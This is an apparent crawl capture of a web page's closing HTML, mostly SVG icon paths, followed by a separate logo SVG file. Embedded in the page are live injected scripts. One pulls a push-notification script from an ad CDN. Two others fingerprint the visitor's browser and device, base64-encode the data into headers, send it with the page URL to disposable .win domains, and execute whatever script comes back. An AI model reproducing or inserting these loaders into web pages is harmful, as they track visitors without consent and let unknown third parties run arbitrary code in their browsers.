              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://huyamba.info/static/images/logo.svg
body_size: 22396
content:
<svg width="244" height="54" viewBox="0 0 244 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.532 42H84.336L79.848 32.144L75.36 42H66.208L75.096 26.38L66.56 11.2H75.712L79.848 20.66L83.984 11.2H93.18L84.644 26.38L93.532 42ZM110.658 42H102.078L105.466 34.784L94.3343 11.2H103.09L109.338 26.644L114.266 11.2H122.846L110.658 42ZM147.887 42H140.231V19.428C140.231 17.888 139.703 17.36 138.163 17.36H134.335C131.167 17.36 130.639 18.504 130.639 21.584C130.639 24.796 131.211 26.16 134.027 26.16H134.951C137.107 26.16 137.811 26.996 137.811 28.932V29.988C137.811 31.528 137.151 32.716 136.271 34.036L130.947 42H122.103L129.583 32.144V31.924H129.231C123.995 31.924 122.719 26.688 122.719 21.32C122.719 14.94 124.347 11.2 130.507 11.2H143.223C146.083 11.2 147.887 12.652 147.887 15.952V42ZM178.114 20.748L174.198 38.436C173.626 41.032 172.526 42.352 169.05 42.352C165.53 42.352 164.43 41.032 163.858 38.436L159.986 20.748C159.81 20.044 159.59 19.692 159.326 19.692C158.886 19.692 158.886 20.396 158.886 20.66L159.106 42H151.406V15.6C151.406 11.464 155.102 10.848 157.434 10.848C160.514 10.848 163.506 11.552 164.342 15.38L168.258 33.156C168.434 33.904 168.698 34.388 169.05 34.388C169.402 34.388 169.666 33.904 169.842 33.156L173.758 15.38C174.594 11.552 177.586 10.848 180.622 10.848C185.682 10.848 186.694 13.224 186.694 15.6V42H178.994L179.258 20.66C179.258 20 179.038 19.692 178.774 19.692C178.554 19.692 178.29 19.956 178.114 20.748ZM190.219 15.996C190.219 11.86 192.991 11.2 194.839 11.2H212.703V17.36H199.899C198.095 17.36 197.875 17.932 197.875 19.384V23.344H206.543C212.923 23.344 214.243 26.776 214.243 32.716C214.243 38.656 212.923 42 206.587 42H194.883C192.023 42 190.219 40.592 190.219 37.292V15.996ZM202.407 29.24H197.875V34.08C197.875 35.62 198.403 36.104 199.943 36.104H202.407C205.179 36.104 206.323 35.312 206.323 32.672C206.323 30.032 205.267 29.24 202.407 29.24ZM214.012 42L222.636 14.676C223.648 11.464 225.76 10.848 228.928 10.848C232.008 10.848 234.164 11.464 235.176 14.676L243.844 42H235.528L233.636 35.224H224.176L222.284 42H214.012ZM228.268 19.208L225.32 29.504H232.492L229.544 19.208C229.368 18.636 229.236 18.24 228.928 18.24C228.62 18.24 228.444 18.636 228.268 19.208Z" fill="url(#paint0_linear_1_4388)"/>
<path d="M1.9048 29.8077C1.71591 29.5108 1.58098 29.187 1.50003 28.8362C1.33812 28.0402 1.52702 27.1632 2.0802 26.583C0.973835 26.3671 -0.253961 25.6116 0.191284 24.3163C0.461129 23.5068 1.18971 22.8861 1.70242 22.225C5.32734 17.3768 8.95226 12.5331 12.5772 7.69383C14.2232 5.49459 16.0177 3.18741 18.6082 2.26994C21.0233 1.43342 23.5599 1.90565 25.9615 2.49931C28.1742 3.05249 30.6028 4.15885 32.8965 3.83504C35.4331 3.47075 37.6323 2.05406 40.1014 1.41993C42.2332 0.880235 44.4594 0.704838 46.6586 0.920714C51.2325 1.35247 52.8651 5.21125 55.1588 8.54384C57.7223 12.2677 58.5858 17.1519 62.0263 20.2551C62.8089 20.9567 63.7264 21.5639 64.2256 22.4948C64.7383 23.4123 64.6169 24.802 63.6454 25.2473C64.5629 26.2862 64.4414 27.9322 63.8073 29.16C63.1732 30.4013 62.1343 31.3728 61.2573 32.4521C56.7509 37.876 55.8334 46.1603 50.0047 50.127C47.4142 51.8945 44.203 52.5016 41.0728 52.6231C37.9561 52.731 34.8259 52.3937 31.6957 52.4342C28.4846 52.4881 25.2869 52.9469 22.0892 52.8524C18.8781 52.758 15.559 52.0294 13.0629 50.0191C7.85489 45.8095 7.97632 37.7276 4.06356 32.2902C3.42943 31.4267 2.47147 30.7251 1.9048 29.8077Z" fill="#D20135"/>
<path d="M26.1779 23.1826C26.088 23.1916 26.0025 23.2051 25.9216 23.2231C23.2231 23.6548 20.4707 23.7763 17.8532 24.5183C16.6389 24.8556 15.4381 25.3414 14.4801 26.1779C13.5222 27.0009 12.8341 28.2017 12.8476 29.4565C10.4324 28.1478 8.00384 26.785 5.21094 26.4477C7.59907 26.7311 10.1896 24.9096 12.119 23.8033C15.4786 21.8873 19.4048 18.6222 23.331 18.177C26.8795 17.7587 29.9962 19.4183 33.3558 20.1334C31.4129 21.9278 28.7819 22.7374 26.1779 23.1826Z" fill="white"/>
<path d="M18.1234 22.7242C18.6092 22.8996 19.1758 22.9266 19.729 22.8996C20.0933 22.8862 20.4711 22.8457 20.8219 22.9671C21.1997 23.102 21.564 23.4528 21.4425 23.8711C17.6917 23.8171 14.0893 25.1663 12.74 28.9847C10.5273 27.7164 8.0717 26.8799 5.53516 26.5561C7.35661 26.7854 9.27251 25.5441 10.7836 24.7211C11.89 24.114 12.9559 23.4258 13.9678 22.6973C14.9393 21.9822 15.6678 21.0782 16.5988 20.3496C16.6528 20.9163 16.8012 21.483 17.1115 21.9552C17.3679 22.3465 17.7187 22.5893 18.1234 22.7242Z" fill="black"/>
<path d="M24.3837 35.9597C23.8845 35.8383 23.3853 35.6899 22.9265 35.4875C22.4678 35.2851 22.171 34.9613 21.7527 34.7049C20.5249 33.9359 19.1217 33.5176 17.9209 32.6946C16.1939 31.5073 14.305 30.4009 12.7129 28.9842C13.2256 27.4461 14.278 26.0699 15.6407 25.1929C17.1923 24.1945 18.8114 24.127 20.5789 23.9786C22.2384 23.8437 23.8845 23.7492 25.5305 23.4524C28.7822 22.8722 32.0068 21.7254 34.5973 19.6071C36.6482 17.9476 38.2133 15.7618 40.0347 13.8594C41.8562 11.9435 44.0959 10.23 46.7269 9.90617C50.6397 9.43394 54.4445 12.4562 55.6048 16.2206C56.2929 18.4738 56.1985 20.8754 56.0905 23.223C56.077 23.4794 56.0635 23.7627 55.9151 23.9786C55.7667 24.208 55.5104 24.3429 55.2675 24.4778C51.2063 26.6501 49.0476 31.2509 45.2967 33.8954C43.0705 35.474 40.399 36.2835 37.7141 36.6883C35.7307 36.9986 33.7878 37.2685 31.7775 37.174C29.5782 37.0661 27.406 36.7288 25.2742 36.1891C24.9909 36.1081 24.694 36.0407 24.3837 35.9597Z" fill="#FD6970"/>
<path d="M21.5231 26.7179C21.604 26.3132 21.9144 25.9759 22.2786 25.787C22.6969 25.5576 23.1826 25.4767 23.6549 25.3822C30.4954 24.033 34.8265 19.1758 39.6027 14.5749C41.9099 12.3757 44.8782 9.83912 48.3457 10.001C51.6918 10.1629 54.1744 12.9828 55.1863 15.9781C55.7799 17.6916 55.1863 18.9734 53.4188 18.0019C44.7972 13.2527 40.9924 24.6536 35.1907 28.1211C32.155 29.9291 28.0668 30.1585 24.7073 29.2545C23.8572 29.0251 22.9937 28.7013 22.2786 28.1616C21.8739 27.8648 21.4961 27.4195 21.4961 26.9203C21.4961 26.8484 21.5051 26.7809 21.5231 26.7179Z" fill="#FD8991"/>
<path d="M20.0782 4.13185C18.4996 4.60407 16.6916 6.04775 16.2733 7.6938C16.2464 7.81523 16.2194 7.95016 16.2733 8.0581C16.3543 8.23349 16.5702 8.28746 16.7726 8.28746C17.8385 8.27397 18.4996 7.36999 19.3226 6.84379C20.7528 5.91283 22.5473 6.26362 24.1393 6.56045C24.8005 6.69538 26.6624 7.05967 27.2021 6.42553C27.8092 5.69695 26.8378 5.03583 26.1497 4.75249C24.3147 3.98343 22.0211 3.56517 20.0782 4.13185Z" fill="white"/>
<path d="M5.69673 20.4436C5.88562 20.619 6.7896 20.2143 6.92452 20.1333C7.50469 19.8365 8.11184 19.4452 8.54359 18.9595C9.0563 18.3928 10.3785 17.0841 10.2301 16.261C9.98727 14.7769 8.47613 17.0031 8.12533 17.3809C7.28881 18.2849 6.37134 19.1349 5.72371 20.1873C5.68323 20.2413 5.65625 20.2952 5.65625 20.3627C5.65625 20.3987 5.66974 20.4257 5.69673 20.4436Z" fill="white"/>
<path d="M22.1974 39.1985C23.1418 39.3604 24.1268 39.4279 24.9228 39.9406C25.0712 40.0485 25.2196 40.1565 25.3006 40.3184C25.5165 40.6962 25.3411 41.1684 25.0712 41.4922C23.8974 42.9089 20.8077 42.8145 19.2156 42.2478C17.2727 41.5462 15.7481 39.9811 14.5608 38.3485C14.0615 37.6739 12.7258 36.0818 13.333 35.2048C14.0481 34.1794 15.087 35.2858 15.6266 35.7445C17.5965 37.431 19.6069 38.7263 22.1974 39.1985Z" fill="white"/>
<path d="M12.1453 33.6129C12.5231 33.7883 13.0762 33.6129 13.1302 33.2081C13.1842 32.8573 12.8739 32.574 12.5635 32.3986C11.2818 31.7105 10.7286 32.9787 12.1453 33.6129Z" fill="white"/>
<path d="M36.674 18.5549C38.0097 18.1636 39.0486 17.0977 39.9796 16.1398C41.1399 14.966 42.2328 13.8326 43.7709 13.185C45.1876 12.5913 46.5368 12.0786 48.0884 12.0246C48.8575 11.9977 49.5996 12.0786 50.3551 12.2135C51.1377 12.3485 51.9337 12.281 52.7298 12.4159C52.9052 12.4429 53.0671 12.2405 52.9187 12.1056C52.3655 11.5794 51.7313 10.9857 51.0028 10.7429C50.2877 10.5 49.4376 10.446 48.6821 10.4191C46.9955 10.3786 45.336 10.7429 43.8114 11.458C42.3137 12.1596 41.2074 13.5493 40.2089 14.804C39.1161 16.1937 38.0637 17.4485 36.674 18.5414C36.6605 18.5414 36.674 18.5549 36.674 18.5549Z" fill="#FFD7DF"/>
<path d="M43.6083 14.8717C43.7972 14.9797 43.9456 15.0606 44.175 15.1011C44.4583 15.1416 44.7417 15.1011 45.025 15.0471C45.6187 14.9527 46.1179 14.5074 45.7941 13.8868C45.6726 13.6574 45.4028 13.5225 45.1599 13.5225C44.7687 13.509 44.3369 13.6035 44.0131 13.8193C43.7028 14.0082 43.5813 14.2646 43.5004 14.6019C43.4734 14.6963 43.5139 14.8178 43.6083 14.8717Z" fill="#FFD7DF"/>
<path d="M4.42703 24.9509C8.58265 23.7635 11.0248 20.269 13.7502 17.1928C15.1534 15.6007 16.651 14.2515 18.4995 13.1856C21.0495 11.7015 23.6805 12.2142 26.4194 13.0102C31.8703 14.5888 37.7664 13.6848 42.9879 11.5396C40.1545 13.8332 37.8204 16.5452 35.1894 19.0952C34.7441 19.527 34.2584 19.9722 33.6378 20.0532C33.0306 20.1206 32.4505 19.8238 31.8973 19.5674C27.7282 17.5976 22.7091 17.5301 18.486 19.3786C15.9359 20.4984 13.7232 22.2524 11.3755 23.7366C9.02789 25.2342 6.4104 26.516 3.6175 26.5025C2.79447 26.489 1.51271 26.408 1 25.7334C1.63414 24.9913 3.48258 25.2072 4.42703 24.9509Z" fill="#A9011F"/>
<path d="M60.5148 23.3452C61.0275 23.8444 61.5537 24.3571 61.9045 24.9777C60.2179 23.7229 57.8973 23.3991 55.9274 24.1142C55.9409 22.6436 55.779 20.6872 56.3052 19.3245C57.8433 20.3634 59.179 22.0364 60.5148 23.3452Z" fill="#A9011F"/>
<path d="M8.23285 36.5133C8.20586 41.7213 11.7273 46.1467 16.652 48.4539C18.0417 49.115 20.4299 50.1674 22.0219 49.6547C22.737 49.4119 23.3172 48.8182 23.5466 48.1031C23.614 47.8873 23.7624 47.5904 23.9783 47.6579C24.0863 47.6984 24.1402 47.8198 24.1807 47.9277C24.3831 48.5484 24.5315 49.2635 25.0847 49.5873C25.5029 49.8436 26.0561 49.7762 26.4879 49.5468C26.9061 49.3039 27.2165 48.8992 27.4863 48.4944C27.7561 49.3444 28.5252 50.019 29.4157 50.1809C30.7245 50.4103 32.3435 50.127 33.7062 50.1405C36.9849 50.1809 40.25 50.9365 43.5286 50.6667C47.6033 50.3294 51.516 48.3325 54.174 45.2158C53.6208 47.9682 51.4755 50.1944 48.966 51.4087C46.4429 52.623 43.5826 52.9469 40.7897 52.9334C37.9833 52.9199 35.2039 52.6095 32.3975 52.6365C29.0649 52.677 25.7323 53.2032 22.3997 53.1762C19.0536 53.1357 15.5726 52.4746 12.9416 50.4103C9.77096 47.9277 8.35428 43.88 7.086 40.0617C6.23599 37.5252 5.46693 34.395 4.00977 32.1553C4.98121 33.6529 7.22092 34.1386 8.73206 33.1807C8.40824 34.314 8.24634 35.4339 8.23285 36.5133Z" fill="#A9011F"/>
<path d="M57.4786 31.0891C57.9643 30.0502 58.8278 29.2407 59.6644 28.4447C60.8697 27.3203 62.0705 26.1915 63.2668 25.0581C64.2382 25.9621 64.2922 27.5272 63.793 28.7415C63.2938 29.9693 62.3628 30.9542 61.5263 31.9796C59.6509 34.2868 58.6929 37.1067 56.9794 39.4409C56.4802 38.6313 56.858 37.1742 56.885 36.2432C56.9659 34.5162 56.7231 32.6947 57.4786 31.0891Z" fill="#A9011F"/>
<path d="M52.636 8.70607C53.9717 9.24576 55.1725 10.1497 56.063 11.2696C56.2384 11.4855 56.4813 11.7418 56.7376 11.6204C55.5908 9.08385 54.0931 6.41238 52.1367 4.41553C52.0423 4.65839 52.6629 8.70607 52.636 8.70607Z" fill="#A9011F"/>
<path d="M36.5389 37.2015C40.8564 36.5539 44.9446 34.5031 48.0478 31.4538C49.9232 29.6189 51.4479 27.4196 53.5527 25.8545C55.6574 24.3029 58.6527 23.4934 60.8925 24.8426C59.3273 24.9505 57.6273 25.1394 56.467 26.2053C55.1447 27.4196 54.9154 29.376 54.3757 31.103C53.8495 32.8165 52.5272 34.665 50.7463 34.4896C51.2185 35.4475 51.3669 36.5674 51.178 37.6198C50.6923 36.7428 49.8423 36.0816 48.8708 35.8388C49.1137 36.4864 49.1812 37.215 49.0732 37.9031C48.1962 37.9031 47.5216 36.6348 46.7121 36.9991C46.4152 37.134 46.2668 37.4444 46.0644 37.7007C45.4573 38.4833 44.4049 38.7261 43.4335 38.8341C39.9524 39.2523 36.3635 38.7126 33.1523 37.3094C35.5675 37.4714 38.0096 36.9856 40.1818 35.9197L36.5389 37.2015Z" fill="#A9011F"/>
<path d="M41.9623 29.7263C43.5814 28.404 44.9576 26.7715 46.6846 25.5707C49.2616 23.7492 52.5807 22.9801 55.6975 23.4929C52.0815 25.4762 50.314 29.6723 47.2918 32.4922C43.9052 35.6764 39.102 36.9446 34.4606 37.0796C30.6018 37.1875 26.7296 36.5669 23.0732 35.2986C21.2112 34.651 19.1604 34.1113 17.5278 32.9779C16.7858 32.4787 13.3992 28.9977 12.5762 29.4834C15.423 27.8104 18.8636 28.4175 21.4001 30.3199C24.3414 32.5192 27.5256 33.5581 31.2899 33.5041C35.1352 33.4502 38.9805 32.1819 41.9623 29.7263Z" fill="#EE5363"/>
<path d="M40.1154 5.02181C40.844 5.2107 41.6131 4.81942 42.3147 4.63053C43.1242 4.41466 43.8393 4.22576 44.5409 3.72655C44.6218 3.67258 44.6218 3.55115 44.5409 3.48369C43.7313 2.91701 42.8409 2.944 41.9234 3.21384C41.1273 3.42972 40.1829 3.78052 39.886 4.63053C39.8321 4.79244 39.9535 4.98133 40.1154 5.02181Z" fill="white"/>
<path d="M21.0375 20.7001C22.9669 20.2548 24.505 19.5802 26.4884 20.1064C26.8932 20.2144 27.2979 20.3493 27.6217 20.6056C27.9455 20.862 28.1884 21.2533 28.1884 21.6715C28.1884 21.8739 28.1479 22.1168 28.2963 22.2517C28.4178 22.3596 28.6067 22.3461 28.7686 22.3327C29.9154 22.1707 31.0488 21.9009 31.9932 21.2128C32.1821 21.0644 32.3845 20.8755 32.371 20.6326C32.3575 20.3898 32.1551 20.2144 31.9662 20.0929C29.6995 18.5413 26.2725 17.8397 23.5606 17.9342C21.3074 18.0016 19.5534 18.8921 17.6644 20.0794C17.2462 20.3493 16.8144 20.6596 16.666 21.1184C16.8414 20.5652 19.7153 20.7136 20.174 20.7541C20.4978 20.7945 20.7812 20.7676 21.0375 20.7001Z" fill="#EEEEEE"/>
<path d="M4.03704 26.7446C3.18703 26.7041 2.20209 26.7176 1.44653 26.2858C0.421116 25.7191 0.259209 24.7477 0.852869 23.7898C1.72987 22.3731 3.11957 21.2937 4.17197 20.0119C6.31724 17.3809 8.34108 14.6555 10.3919 11.957C12.2808 9.46096 14.0753 6.776 16.369 4.61724C17.4349 3.61881 18.7706 2.64737 20.2008 2.29657C21.6444 1.94577 23.1421 2.17514 24.5588 2.53943C27.4056 3.26801 30.3335 4.79264 33.3018 3.83469C33.5176 3.76723 33.5042 3.37595 33.2478 3.40294C29.9692 3.76723 27.0279 2.18863 23.8977 1.541C20.8079 0.920357 17.7317 1.75688 15.2761 3.71326C13.9539 4.76565 12.915 6.02043 11.8895 7.35617C10.7292 8.85381 9.58237 10.3784 8.43552 11.9031C7.2482 13.4592 6.07438 15.0198 4.91404 16.5849C4.34737 17.3404 3.7672 18.1095 3.22751 18.8786C2.67433 19.6611 2.22908 20.4707 1.72987 21.2937C1.00128 22.508 -0.577311 24.0461 0.218733 25.6112C0.947315 27.0414 2.68782 27.0279 4.05054 26.839C4.10451 26.8255 4.09101 26.7446 4.03704 26.7446Z" fill="black"/>
<path d="M16.8812 3.37587C15.0597 4.22588 13.7105 5.85845 12.8065 7.62593C12.3478 8.52991 12.024 9.46088 11.8621 10.4458C11.7271 11.3363 11.5383 12.4022 11.7676 13.2792C11.7946 13.3601 11.9025 13.3601 11.9295 13.2792C12.2129 12.4292 12.2803 11.5117 12.5637 10.6482C12.874 9.74422 13.2383 8.84024 13.67 7.99023C14.5066 6.2902 15.7074 4.83303 16.8947 3.37587C16.8947 3.37587 16.8947 3.36238 16.8812 3.37587Z" fill="black"/>
<path d="M12.9289 28.85C13.6305 27.2579 14.7639 26.0706 16.3155 25.288C18.083 24.3975 20.0798 24.3706 22.0227 24.384C25.895 24.411 29.7403 23.6959 33.0054 21.4697C36.1491 19.3379 38.4563 16.4371 41.1143 13.7791C43.8667 11.0132 48.1437 8.84095 51.6112 11.6878C55.0922 14.5482 55.3756 19.3379 55.2407 23.507C55.2137 24.465 56.6843 24.465 56.7248 23.507C56.8732 19.4864 56.5629 15.1014 53.5946 12.0521C50.9096 9.29969 46.9969 9.01635 43.6913 10.8243C40.0079 12.8347 37.4983 16.3561 34.1657 18.8117C32.5602 19.9856 30.7927 21.0919 28.9307 21.78C26.8125 22.5761 24.6402 22.6166 22.4275 22.9404C19.0274 23.4261 13.4146 24.6134 12.6861 28.742C12.6591 28.877 12.8615 28.9984 12.9289 28.85Z" fill="black"/>
<path d="M34.5829 28.4451C37.6186 27.7165 39.5615 25.3014 41.3695 22.8997C43.4743 20.1338 46.1052 17.5568 49.7751 17.3679C49.9505 17.3544 49.964 17.1385 49.8156 17.0846C46.4965 15.7623 43.5822 18.5282 41.7338 20.9299C39.6425 23.6013 37.875 27.0284 34.5694 28.3911C34.5289 28.4046 34.5424 28.4585 34.5829 28.4451Z" fill="black"/>
<path d="M1.0547 26.1916C5.43969 27.8916 9.9596 25.7329 13.6295 23.3717C15.7073 22.0495 17.7986 20.4709 20.1598 19.7018C22.5479 18.9328 24.7471 18.609 27.2162 19.2566C28.471 19.5804 29.6853 20.0122 30.9536 20.2955C32.0869 20.5384 33.3552 20.7003 34.3806 20.0931C34.6235 19.9582 34.583 19.5669 34.2996 19.4994C33.6115 19.3106 32.9369 19.324 32.2353 19.1891C31.5202 19.0677 30.8052 18.8788 30.117 18.6899C28.6869 18.2851 27.2972 17.7994 25.8265 17.597C22.9392 17.2193 20.2812 18.1772 17.7581 19.4994C12.5906 22.1844 7.42305 27.5678 1.08169 26.0837C1.01423 26.0702 0.98724 26.1646 1.0547 26.1916Z" fill="black"/>
<path d="M2.99887 26.9333C5.30605 26.8254 7.59973 27.0413 9.66405 28.1746C10.5815 28.6738 11.4315 29.3754 12.295 29.9691C13.2125 30.6032 14.1165 31.2779 15.007 31.9525C16.7205 33.2342 18.407 34.5295 20.3364 35.4739C22.0095 36.3105 24.1278 36.9851 25.9897 36.3644C26.0976 36.3375 26.1516 36.1486 26.0302 36.0946C24.1547 35.2985 22.1984 34.7184 20.4039 33.7199C18.434 32.6406 16.6396 31.2779 14.8046 29.9961C13.8871 29.362 12.9562 28.7278 11.9577 28.2151C11.0403 27.7564 10.0014 27.473 9.02991 27.1492C7.141 26.5016 4.90128 26.1103 2.98538 26.8524C2.9449 26.8659 2.95839 26.9333 2.99887 26.9333Z" fill="black"/>
<path d="M61.2026 24.8559C59.759 22.9805 56.6423 23.0614 54.6994 23.9789C52.0144 25.2472 50.2739 27.8242 48.4525 30.0639C46.55 32.3846 44.3238 34.0172 41.5039 35.0831C38.738 36.1085 35.8102 36.4728 32.8689 36.4593C31.007 36.4593 29.145 36.3109 27.2966 36.0815C26.3656 35.9601 25.4616 35.8926 24.5307 35.8521C23.5727 35.7981 22.5743 35.6902 21.6163 35.7307C21.4814 35.7442 21.4679 35.9061 21.5759 35.9601C22.3044 36.2569 23.06 36.4188 23.8021 36.6616C24.6386 36.945 25.4751 37.2013 26.3521 37.3363C27.8902 37.5791 29.4553 37.7815 31.007 37.8894C33.9483 38.0918 36.9166 37.9299 39.7769 37.2013C42.3674 36.5267 44.7556 35.3799 46.8334 33.6799C49.1001 31.8314 50.6787 29.3623 52.7295 27.298C53.8629 26.1512 55.1446 25.2607 56.6827 24.748C58.3018 24.2083 59.5836 24.3162 61.1622 24.8964C61.1892 24.9099 61.2161 24.8829 61.2026 24.8559Z" fill="black"/>
<path d="M59.8818 24.1003C60.8802 25.1257 62.4588 25.8543 63.862 25.1797C65.1573 24.559 65.2787 23.1289 64.5366 22.0225C63.6057 20.6463 62.162 19.6748 61.204 18.3121C60.2056 16.8954 59.3151 15.3573 58.5056 13.8192C56.846 10.6755 55.4968 7.27543 53.3381 4.41507C51.1253 1.47376 47.9951 -0.185791 44.2847 0.016593C42.1934 0.124531 40.0886 0.65073 38.1862 1.51424C37.0664 2.02694 36.0005 2.53965 34.8267 2.93092C33.7473 3.30871 32.6679 3.53807 31.548 3.76744C31.4131 3.78093 31.4536 3.99681 31.5885 3.99681C33.1941 4.03729 34.8402 3.53807 36.3783 3.09283C38.0108 2.6206 39.7109 2.2833 41.3839 1.9325C43.0974 1.56821 44.8514 1.29836 46.5919 1.59519C48.211 1.87853 49.6412 2.66108 50.8285 3.78094C55.2944 7.97703 56.5897 14.4533 60.5699 19.0272C61.1231 19.6613 61.6628 20.282 62.3104 20.8352C62.958 21.3749 63.7406 21.8741 64.1589 22.6431C64.7795 23.7495 63.9835 24.7344 62.8366 24.8424C61.8247 24.9368 60.8532 24.3162 59.9223 24.0328C59.8818 24.0193 59.8548 24.0733 59.8818 24.1003Z" fill="black"/>
